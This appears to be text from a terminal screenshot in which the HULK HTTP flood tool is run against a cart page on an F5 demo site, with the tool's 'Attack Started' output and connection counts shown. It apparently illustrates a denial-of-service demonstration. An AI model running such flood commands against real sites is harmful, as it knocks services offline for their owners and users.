 ubuntu@ip-10-4-96-57:~/projects/hulk$ ./hulk  -header "Content-Type: application/x-www-form-urlencoded" -data "qwe=asd" -site https://hipster.sr.f5-demo.com/cart/
-- HULK Attack Started --
Go!
In use | Resp OK | Got err
194 of max 1023 | 200 | 0
[0] 0:curl  3:ssh- 4:ssh* "SJC-ML-00028508" 15:47 24-Jan-22